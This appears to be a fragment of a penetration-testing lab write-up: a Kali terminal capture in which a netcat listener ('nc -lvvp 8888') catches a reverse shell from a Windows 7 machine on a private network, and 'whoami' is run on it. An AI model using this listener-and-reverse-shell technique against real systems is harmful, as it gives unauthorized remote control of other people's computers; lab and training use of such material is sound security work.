 (root㉿kali)-[~]
# nc -lvvp 8888
listening on [any] 8888 ...
192.168.31.198: inverse host lookup failed: Unknown host
connect to [192.168.31.246] from (UNKNOWN) [192.168.31.198] 49498
Microsoft Windows [汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\LYXC>whoami
whoami
lyxc-pc\lyxc